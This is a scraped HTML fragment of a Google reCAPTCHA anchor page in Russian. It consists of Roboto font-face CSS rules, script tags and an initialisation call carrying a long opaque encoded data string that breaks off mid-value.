  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Qez0muHnmDXMDXXd_C6Nww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="Qez0muHnmDXMDXXd_C6Nww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qez0muHnmDXMDXXd_C6Nww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cNRcK3VMKbNG3CkTcBw5HCm8OZwpRjw6vDtsKQwoDDvm0qNcOAwrfClcKow51eccO4U0/CmMO+Iy/Dv8KWf8KJSUdwVX1Aw54HWXpUbMOJfsK/w4DCrsKVw5YxX8KLQcKyEyJfF8KMw4zDuWPDq0HCvnjCrmpgIsKwZsOew5Zzw40pwrtBICnCucKKaQfDjsKQasKuw451w7htC8K0w4HCvsOqwpzDigHDh8Kmw5LCscKUWH/CuFINasODwrfDsMKvwpBSCRg3BAzCqSlbwp3Ck0wsw6nCqsOhw4/ChsOYwqPDomPDrsO2w4DDjnHCu1TCpMKTAD1twr9tQnrCuMOuw7TCsEfDimPDgMO9MAZTwr0Yw5YjXC4HS2oqVBVDBcKQM8OjBMKawrDCpyHCpMOWw6FQXB1tK3rCh20sw5nCh8O0w7TCtF1jwoTDkgRmw4TCoxBqw7MBUMKawqV4BMKqw7s/QToZw4nDqnR6IUMxcsK2w7peQAEWIsKRcRzDg8KlB1XCs8KLP8OrOFDDvcKcw6V2JcKJw7RmwrfDvmxpw5PCuWbDhn7CjcKYw5fCqhJ4BMO4w5AUeznCicKuB1ABw5MeIcOrUTNeZsOkwo1jWsK3w4/[base64]/DhxnCm8OUwoRlw5UPw5jChF7DvsKpUsK2wps1TFhvw4Q/wpZKdH59ZMKnw65xwqLDqjRgwoTChU7Ct0jCgkM0wpHChMKbw5vCsi0Wwrp4w5JOCsOZwoPCrMOGwoDCn8KIVlkmwpDChMKsUxnDoMO7w68swrnDvMK6w65KamnDvMKVJy/CjMKiwqpaWRRLw51lHsOjw77CuMOiG3ofwooVWMOXwqdpJwlkw6JHRm3DtsKHSSfDgk0AbcOPwpTCgsKkw5nDhsOWw6Vow7fDrsKowohsw73Dl8O3wqDClcOPQjYTw6LClMOfw6HCmjgxFD90w7HDrMOwAFHDhXnDpMOWalnCucO9TsKowr/[base64]/DnUvCkcOew7vDhFPDrMOAaHDDvCBCwp9Rw4Zxw53CnsK3wr4mMcKnYifCuh/[base64]/Dn8OoGATCkMKrw5sDwrFfFjfCvMONwpUqcsOnwo8PRcO3D8OvMcK1CABnw7w2wrV/w53Dp0vDkCfCo8KRwqzCg8KRHMKxw4PCgA/DmcOqV8OzQ08EBH0aCcKpwrrCtDQxw4nDl3zChjHCrj0qwoHDocKUw4JvMnp/w63CumHDucK1Cmkcw5JsT8Kxw6I0wodfw4PDpGTCk0dMw7xgw6RMw6/[base64]/[base64]/CgFd7wp8wGcOpwrfCtgbDlMO5w4QDwpcyw69Fw4Mowo3DkMOFw5nCm8OEAMKAw4djw5jCkBgsScOtDsOew7TDgsKzwqfDt8KvXsK1w5vCjQlWwpNPwpt3eDnDjnDDsTNZUCgmw5t7OcORDsKAw5xgN8KlF8O/dQI+w5DCocKpw4jDpnXDjinChUgOw6Z4wohpwovCqxJWwrbCtDIVKMK1wrNOwpXCg8Kgw64ZwqQZDsKddXHDgkN3McKoPRUcwq7CmcKlfcOYOVQ/w5dzQsKqBsKzw4ZIwqPCisO2XQ8ew4EFwovCiSbCosOQQMOMCj/DgMObwop8w7Q0w5fDulzDtlREw5AxOADDuh02MsOtwpjDn3ozw53CkcKEQGxow4nCmMO+w4nDlMKAXFhwwrMNwprChQAmUjPDuhnCpsOowqrCrVx3MMKeG8OiwrbDjDHCmmrCocKyDH0pw5NeOUPDhcOzVMODwrXDh1PCvsK6w44zRRtCw7/ChMK8wpkSw5/Cu0PDvyzDv21qw6/Do8Kuw7vDksKAw4zCgzFIw4EdZsKECDfCuWjDoG1Yw5wAAVMkJsKKwpRxOF01W17Cg17CoMK2aMK0VEzClD09w49Mw4rCnW9DwoEbQRbDmMKQw7YowqbCucK7fAc/wpDDtsOZw7tSDMOow7J7w57DoMOywrkmw5tNw5vChcOIezzDghjDqcOrb1gOw4JiAFHDmsKJA8KmwpR7w7Rlw4PDlcKbw7FCworCtMKcw6bCjlJIVgrChsOLwr7DqkR5w653wqLCtFJ6wrTDo1fDpcK5wrNQw5PDtMOdwpknVsO/K8OHwqTDjcK1wpBLW0g1w5VAw4TCqT7CkRMLQxovNHbCq8KoVMK7w7p9JMOhbsKwcR9hfcKiDhg8wpxiw7kZYsK5d8OTwqXCpWLCpg0eP8Krwr3DlS0desKnP8OtVXs2w5PDs8OEMm/[base64]/Ct8Kpw7DDk8KtwrXDhcKJwoFQf8O5w4vCusO0w7AjRjbDlmQwF147wp0fw4NJwrfCsFfDtTktEBTCn8OMUFTDkSLDpcK2MkLCvsK0w5DCjcKkC2x2I1xzFsKUw44/[base64]/ccKfwpJUdXPDrsKaRUZqw6zCvXllw6XDhm/[base64]/Dq2gSWMK1WMObw7w4w4teAxl5wpFFw5Q9VMK1KMKewpNeOsOFw4PDosKNBw8Ow543wrDDpT1HwonDucKmHBnDuMK0w7gjI8OLGsKWwp3Dq8OvXcKVED4KwrEQHMKQTsKSw5rChg9dwpwwRxZWw7jDpcOCKcKkw4Fdw7/[base64]/[base64]/w7Y8w4daw4hhwr1XFMKqwqxzHyzCtQMzw4vDiDTChcO1wqgnFl7CqjtBwr1swpwyIcOpRMOiwrYpw7Zrw6tywq4WflDDjAfChwfDgFd6w5LCqMKkHsOAwozDhsOMw6DDksKkwpHDiMKpw7/Dq8OAIm5UUG1PwqHCjD5/[base64]/w43Ds09GcsKYwrh8wpYDw5XDukLDssOUC8KgR8KHB8KHwowuw50+XF00CnhQwpkOw54fw745bkHDnMKpaMK7w6BSwpfDiMKkw6PCrXpvwqLCmMK1A8Kpwo/CusKQCHbCpUHDtsKjw6HDhsKUZMO2ACXCu8Kowp/[base64]/[base64]/CvmsUwovDuQxtw79qDcO/XMK/cBxXwrpwdMOSwrDCtcKpGMO+PMK+wpJGbRnCl8KeOMKnBMKqP1Yrwotfw7x9Q8O4wp/Co8OlwqZkA8KeZRE4w4UPwpfCt3zDr8OAw6Uxwr/CtMKQLMKjCcKLYRZLwrNVNBjDrMKYAlFuw7nCtsKoXcO9PhnCqnXCu2MoT8KxSMK9TsOhD8OWX8OMN8O0w7vCiDXDig/DmMKQTWzCoVXClcOkZcKdwrHDu8O0w4hmw5bCjWIoH1zCksKzw7LDhz3DisOrwoEGOcOhDcOdW8KGw79Jw5DDiHLDsGLClVvDuC7DiDvDucOzwqxcw7bCucOBwqZVwpoSwqstwr4xw6XDgsKvXgnDhhLCviLDhcOuXsOkT8KxC8OId8O0K8KoGiZ1Zg/[base64]/DrsKHw5YGWcKFw7VuwrIkwrfCsSHDnHLCt8KTwqXDsFLCoMOLwpHCoDXCm8OWSsKmHSvCtxLCs3XDhMONBlpow5HDlcO6w6kGeAhZwqvDn3rDh8KhUWTCvMOEw4DChcKDwqvCrMKOwpk4wq/Cqm7CogPCjgPDtcKCEzzDtMKPPMKsUMOgHXp7w7zCtB7DhQEpwp/Cv8O0wp8MK8O9ORU1IMOsw5oYwpXCs8O7MsKLdz5BwoHDlD7CrVwHd2TCicOjwrxvw7J5wp3CpHXCm8OJYcOWwqAEOsOXAcKzw6LDmXEiHMO/EUDDtS3DiWs8GMOtw6/DqWItdMK7wrJAMMOHcxfCpsKIN8KoUsO8Fi3CpMOoMMOYHXEkZmnDlsKKC8OFwohZIkBQw6c7B8K5w6/Do8OFHMKjwopOS3DDjkbChXdPN8K4AcOXw4jDoAnDg8KmMMO2DlfCrcO9NB5IRBbDmR/CnMOgwrPDmjfDmVg/[base64]/CqMOAwpXDvyYCZAlBZsKuw57DhjtTw7wcc8OFwqVxYcKew4zDvUBuwqQcwqBfw5khwp3CiGzCk8KmIkHCpWfDl8OxEFjCiMKxfzvCisOfZVwqw7nCqVzDkcOtTsK6YzHCtMKVw4/Dm8KDwqTDmEIcb1pDXMKgNHBSwpx/VMKbwpVtOV5dw6nCnxMOITNXw7PDn8OxA8Ofw7hIw5p9woU/wrLCgHdmOAROKilsOWnCvMKzHy0UJVnDom3CiC3DjsOPNmVlEnUEU8KywqrDm2hzPRU8w5TCjsOWMsOtwqAzbMO5H2ETN0jCucKgChbCrjhpUMKDw7jCnsKcA8KkAcOBDQLDtcKcwrvDlSTCtEJFUsKFwovDtsOIw5hlw6sdw4fCqhHDjmd/P8KRwp/[base64]/Ck8KdR8OjTcOEKBMiEQ1rKS5/w6nCiF7Cn0JxACTDksKYFW/Dm8K8ZGbCrgB4YsKKVC3DoMKJw6DDk1IIdcK2RsOyw4czworCqMOORhknwp7Cl8O2wqoxQCTCiMKIw75iw4/CpsO9N8OLexZ9worCm8KLw4RQwpjCkVXDuA4rSsKtwqYdOH1gMMOJVMKUwqfDi8KYw7/DhsK+w64uwrHCq8O9BsOpC8OZSj7CmsOqwq9swrcTwrY/aBzCoBXCq3luL8OISm/DgsKiAcKhbE7CncOrIMOvdFrDgMOaJjDDti/CrcOpHMOjY27Do8KWYk8tUn1jcsOVPB04w49+eMKbw4trw5TCtFUzwrTDlMKOw5rDmsK3FMKDVis9I0sSeT3DlsOYNV9PC8K7bQXCqcKSw7jDmEcTw6DCp8ORRi8GwrUfM8KJWsKYQhHCtMKUwroAD0bDhcOBEsK/w4hjw4/DmhPCojzDlgZhw4k/wr/CkMOcwq8WCFXCjMOMw43Dkgpww4LDj8KSH8Kaw7LDtwjDqsOEwp3CtcK3wozDgsOQwrnDow7DicOtw4dPZ3hlwo7CpsOWw4bDhwgfBXfDuGNSHMOicsOKw4vDh8KIwq5WwqVKDsOaaR7CrSTDrUXChsKMIMOxwqVgLMK5c8OhwqLCqsO/GMOOTsKNw7bCoFwTD8KrXRPCt1zDqkfDmkB2wo4kK2/DlcKxwqbDmMK1AsKsCMK1acKSe8KNGmd6wpEocXcNworCi8O0KyHDjcKkE8OqwokIwpYuWcOkwpPDn8K4A8OjLiXClsK7CBBBb3fCr3A4wqwEwp/[base64]/DpznCnV0KA8Opwo3CiMOvQ8KUw6cwwrHDpMKGwrFhwpYXw7JkKsO9woJqesOFw7ANw5ppRcKyw7lrwpzDmVRewqPDmMKRdXnCmTVicTLCssOxJ8O1w6jCt8OKwq0dAWvDssOmwpjCnMOmeMOnHGDChi5NwqVrwo/CkcK